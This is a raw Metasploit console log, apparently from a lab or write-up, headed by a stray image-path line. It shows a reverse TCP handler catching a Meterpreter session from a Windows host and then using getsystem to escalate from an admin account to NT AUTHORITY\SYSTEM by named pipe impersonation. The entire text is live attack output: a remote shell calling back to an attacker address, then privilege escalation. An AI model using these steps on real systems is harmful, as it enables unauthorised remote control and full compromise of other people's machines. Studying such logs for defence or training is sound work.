 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:4444
[*] Sending stage (175686 bytes) to 192.168.10.50
[*] Meterpreter session 4 opened (192.168.10.20:4444 -> 192.168.10.50:49723) at 2023-03-29 10:18:24 +0800
meterpreter > getuid
Server username: DESKTOP-NCAT26L\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >